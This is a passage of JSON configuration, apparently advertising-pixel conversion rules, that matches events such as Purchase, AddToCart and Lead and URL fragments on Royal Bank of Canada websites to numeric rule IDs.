AddToCart"}}]},"id":"7397361187038650"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7017933408311245"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6925198200932216"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6722843827762618"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6671466842923025"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6641023096027372"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24069360172712396"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7024059850949677"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6972691832779298"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6787592864666353"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7070338089682865"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24234515692859249"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6563152107147150"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6647384195368906"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6790792924293331"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10054994974571458"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10066655240042798"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8093632717422263"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25912089208378237"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25259622463653096"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25200266562952655"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7546055588792807"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7227944507330935"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7713638528651412"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6831732646891990"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6777283695686626"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6543941392356546"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6017389055028219"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9811221825615369"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6699540153399723"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6730225553701243"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6355216834595898"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6730244836997704"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6316901241738506"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"23878921898388376"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6480971688690622"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9660765130663404"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6332802823434520"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6632320266854516"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6538399676249098"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6853659908024380"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6031905213580935"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9453933061347158"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9451301264945238"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6605885256137074"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6489170574497518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/student-solution\/index.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/fr\/solutions-pour-etudiants\/index.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/student-solution\/student-loans.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/fr\/solutions-pour-etudiants\/pret-etudiant.html"}}]},{"url":{"i_contains":""}}]},"id":"6632309853446188"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6628348603896178"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9369058196497902"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6608754549144247"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"7010144285679950"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9380988941971922"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6491817400836670"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5810890979039359"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5700592356718299"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8601750336562267"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6241402089244360"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6101988533202482"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6005758056137955"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5792546497500424"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5916628948421915"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6112810172097888"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6487481274600190"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6251971604925027"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6403554336363772"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6331086360289452"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6104028469674899"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5714203038683586"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8747798048567498"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5800517740011002"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5513498425366555"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5368045336641649"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5375529852563392"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5224852017624219"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8112638025476173"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5409015485814758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"browserextension\/activate"}}]},{"url":{"i_contains":""}}]},"id":"8531173666929525"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633RWSPATD_FB"}}]}]},"id":"6571941919558959"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6524463760918704"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6228373177241803"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6030175063703834"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5389404814462247"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6313369615410378"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6257689714352868"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6158665140869160"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6001822729927201"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5338693426199902"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5278713118831142"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5731652973524938"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5423633157752236"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"26672508575730700"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7756622531035702"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7589911361065620"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7567863679942753"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7484683838280973"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7459698700779858"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9934915836583073"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6793604444025312"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6457679707613211"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5807674612615946"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7714083398666560"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5492504287459959"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5423632251027143"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8083238901730667"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25018456167801202"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7469783486374325"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7202153053185504"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6866697220125213"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6516000448501168"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6672434236173603"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6633026233446478"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6708174702547037"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6337680846299780"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6215815615163543"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5523987657621126"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5179476592170215"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7510830958958499"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5492409254148931"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"url":{"i_contains":"go.moneris.com\/monerisonlineRBC"}}]}]},"id":"7115257168526740"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9270729886286925"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25457588570552351"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7677084709019254"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7676271649095653"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7516275905127373"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7377241762325581"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25117206084545715"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7028424003844794"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6293705077388892"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6175771495840427"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"5908655242579869"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5298759566811260"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5136561519793057"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5005584476227519"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5109193952506774"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8234360013273445"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25246359291675590"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7851113758232487"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7478730812163763"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7141150706008256"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6875735549193519"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6511316165582233"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6389409254518158"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6934142003267923"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6419673391418655"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6025078907590297"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5198647060195136"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4849638945148405"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5180199948731518"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8047658105247889"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8234985863205341"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25351003007848711"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8517739094948511"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7801696986518003"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7677947845636412"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7652416804852447"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6926585764066898"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6272664962854601"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6189156934463553"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6011237335660205"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5915331741909742"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5120936404632766"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5241586665872027"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5128915840521390"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4301452416624587"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6588023771215909"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6199747016805499"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6085117941602666"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6008537392548278"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"7088547004507829"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6632817513446272"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6428929820509735"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5334569769941323"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7418232318217896"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4358571347579069"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5578938572136139"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5352316838135158"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5294595927230744"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5058402710887980"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4981440111934763"},{"rule":{"and":[{"event":{"eq":"A633AFOCOS_FB"}}]},"id":"4937903549637115"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7247092965363669"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5242889285761238"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5137483392982424"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4735189896603283"},{"rule":{"and":[{"or":[{"url":{"i_contains":"newcomer"}},{"url":{"i_contains":"newcomers"}},{"url":{"i_contains":"welcome-to-canada"}},{"url":{"i_contains":"welcometocanada"}}]},{"url":{"i_contains":""}}]},"id":"4796778427025323"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633CCS_FB"}}]}]},"id":"9418561724881886"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6175068809235942"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"prd_e":{"i_contains":"A633APQC"}}]}]},"id":"4224924634239301"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/car-loans\/"}},{"url":{"i_contains":"\/apps\/my-auto-affordability"}},{"url":{"i_contains":"\/fr\/pret-auto\/"}}]},{"url":{"i_contains":""}}]},"id":"5966870530053203"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dms\/students"}}]},{"url":{"i_contains":""}}]},"id":"5271756599618266"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5178702628817121"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4964784426934911"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4760046627452132"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4575716539198953"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633AS_FB"}}]}]},"id":"4190422864398959"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"prd_e":{"i_contains":"A633AC_FB"}}]}]},"id":"4554066674627799"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6160751207345574"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"5812603248845348"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5225681580855327"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4417468775023014"},{"rule":{"and":[{"event":{"eq":"633CCA_FB"}},{"or":[{"pid":{"i_contains":"2776003"}}]}]},"id":"3333159873432378"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/credit-cards\/camp\/rvc\/1907\/?ASC=3E0010&utm_source=facebook&utm_medium=social&utm_campaign=petrocanada_3cpl&utm_content=rvc50_giftcardoffer&fbclid=IwAR1jBO9_sWd_RUKphW5SvsGoM0vJxSqw3jqECe8QpS55tbb6CcWXfb9xuLI"}}]},{"url":{"i_contains":""}}]},"id":"3295189403839635"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/business\/accounts\/"}},{"url":{"i_contains":"\/entreprises\/comptes\/"}},{"url":{"i_contains":"\/dms\/business\/"}},{"url":{"i_contains":"\/business\/credit-cards\/"}},{"url":{"i_contains":" \/business\/accounts\/"}},{"url":{"i_contains":"\/entreprises\/cartes-credit\/"}},{"url":{"i_contains":"\/business\/loans\/"}},{"url":{"i_contains":"\/entreprises\/prets\/"}},{"url":{"i_contains":"\/business\/advice\/"}},{"url":{"i_contains":"\/entreprises\/conseils\/"}}]},{"url":{"i_contains":""}}]},"id":"25512973841683756"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6550063535082763"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6451989174831974"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4767577916702130"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4740001226111634"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dms\/business\/digital-storefront"}}]},{"url":{"i_contains":""}}]},"id":"4785972054822729"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/business\/small-business-navigator\/index.html"}}]},{"url":{"i_contains":""}}]},"id":"3586759924690835"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dms\/business\/accounts\/spring2019\/"}}]},{"url":{"i_contains":""}}]},"id":"2142068259212207"},{"rule":{"and":[{"event":{"eq":"SB_OBDA_App_Comp_FB"}}]},"id":"2416953421650972"},{"rule":{"and":[{"event":{"eq":"SB_OBDA_App_Strt_FB"}}]},"id":"2243816755712510"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"a633as_fb"}}]},{"or":[{"url":{"i_contains":"utm_campaign=365_Newcomer"}}]}]},"id":"7668937069813543"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rbc.com\/newcomers\/"}}]},{"url":{"i_contains":""}}]},"id":"5129444383816211"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dms\/enterprise\/newcomers\/offers"}}]},{"url":{"i_contains":""}}]},"id":"5065152966939420"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5501721443171351"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5284243971626818"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5047883268659320"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4978579422250006"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633NBR30J_FB"}}]}]},"id":"6334108886663871"},{"rule":{"and":[{"event":{"eq":"N_LP_Offer_BrLoc_FB"}}]},"id":"2102006789913137"},{"rule":{"and":[{"event":{"eq":"N_LP_PageLoad_FB"}}]},"id":"2318008328259122"},{"rule":{"and":[{"or":[{"url":{"i_contains":"credit-cards"}},{"url":{"i_contains":"cards"}}]},{"url":{"i_contains":""}}]},"id":"4348290451898001"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/travel"}},{"url":{"i_contains":"credit-cards\/avion.html"}},{"url":{"i_contains":""}}]},{"url":{"i_contains":""}}]},"id":"3631190136981964"},{"rule":{"and":[{"or":[{"url":{"i_contains":"credit-cards"}}]},{"url":{"i_contains":""}}]},"id":"3754520824656774"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"prd_e":{"i_contains":"A633CCC_FB"}}]}]},"id":"3381543865290464"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633CCA_FB"}},{"prd_e":{"i_contains":"A633CCP_FB"}}]}]},"id":"5180197005353968"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633CCA_FB "}},{"prd_e":{"i_contains":"A633CCP_FB"}}]}]},"id":"3898089436919886"},{"rule":{"and":[{"event":{"eq":"633CCA_FB"}}]},"id":"2947739985287017"},{"rule":{"and":[{"event":{"eq":"633CCC_FB"}}]},"id":"3062638013758137"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7317308208341092"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4979950398757305"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4894755810637124"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4864030606985183"},{"rule":{"and":[{"event":{"eq":"A633IEDS_FB"}}]},"id":"3247670735318159"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633DIAS_FB"}}]}]},"id":"5383349278365307"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633DIAC_FB"}}]}]},"id":"7347084832031870"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7514467398593594"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7153589521328094"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5195785923818239"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4877193872334552"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.rbcdirectinvesting.com\/dms\/campaign\/995\/index"}},{"url":{"i_contains":"https:\/\/www.rbcdirectinvesting.com\/dms\/20trades\/index"}},{"url":{"i_contains":"https:\/\/www.rbcdirectinvesting.com\/dms\/campaign\/tools\/index-t-t"}},{"url":{"i_contains":"https:\/\/www.rbcdirectinvesting.com\/dms\/campaign\/995\/index-e-f"}},{"url":{"i_contains":"https:\/\/www.rbcdirectinvesting.com\/dms\/100trades\/?offercode=WCF07"}},{"url":{"i_contains":"https:\/\/www.rbcplacementsendirect.com\/dms\/100operations\/?offercode=WCF07"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/dms\/campaign\/investments\/winter2022\/index-psi.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/fr\/dms\/campaign\/placements\/hiver2022\/index-psi.html"}}]},{"url":{"i_contains":""}}]},"id":"4720989904605806"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www6.royalbank.com\/en\/di\/hubs\/investing-academy\/article\/what-is-short-selling-and-how-does-it-work\/jtdhaocc?utm_source=facebook&utm_medium=social&utm_campaign=di_content&utm_content=short_selling"}},{"url":{"i_contains":"https:\/\/www6.royalbank.com\/en\/di\/hubs\/investing-academy\/article\/how-to-think-like-an-analyst\/jx0r1ys4?utm_source=facebook&utm_medium=social&utm_campaign=di_content&utm_content=analyst"}}]},{"url":{"i_contains":""}}]},"id":"2652636881424782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/investing"}},{"url":{"i_contains":"rbcdirectinvesting.com"}}]},{"url":{"i_contains":""}}]},"id":"2369642546462495"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.rbcdirectinvesting.com\/open-an-account.html"}}]},{"url":{"i_contains":""}}]},"id":"2599804946710103"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7881573718549739"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7563114987096950"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5256359157746601"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5252207891566743"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7872944366168584"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8215272838487054"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8045964268747661"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7805854259447817"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7772431686103130"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7336777316418070"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6774544045918328"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6223929217688253"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633ACV_FB"}}]}]},"id":"7415930998447916"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5379988345368886"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4895551817193201"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4712351142227031"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4652442471528789"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633AS_FB"}}]}]},"id":"3758084784267948"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dms\/pba"}}]},{"url":{"i_contains":""}}]},"id":"3785976454843730"},{"rule":{"and":[{"or":[{"url":{"i_contains":"services\/accounts\/ipad-offer-"}},{"url":{"i_contains":"fr\/services\/comptes\/ipad-offer"}},{"url":{"i_contains":"vip-banking.html"}},{"url":{"i_contains":"signature-no-limit-banking.html"}},{"url":{"i_contains":"dms\/pba\/open-an-account\/offer"}}]},{"url":{"i_contains":""}}]},"id":"4570260636378953"},{"rule":{"and":[{"or":[{"url":{"i_contains":"services\/accounts\/dtdc-offer"}}]},{"url":{"i_contains":""}}]},"id":"3414425278644795"},{"rule":{"and":[{"event":{"eq":"633AC_FB"}}]},"id":"3051699078244227"},{"rule":{"and":[{"event":{"eq":"633AS_FB"}}]},"id":"3026753464078651"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/accounts\/"}}]},{"url":{"i_contains":""}}]},"id":"2880965385324830"},{"rule":{"and":[{"event":{"eq":"ACCT"}},{"or":[{"custom_param1":{"i_contains":"MPA"}}]},{"or":[{"custom_param2":{"i_contains":"COMP"}}]},{"or":[{"custom_param3":{"i_contains":"CBFP"}}]}]},"id":"2796891120353544"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8277725892285854"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26090942450519336"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25832975253017307"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8001497029902406"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7919264488119998"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7907581879299232"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24548775404736344"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6954148308001552"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6782736015137022"},{"rule":{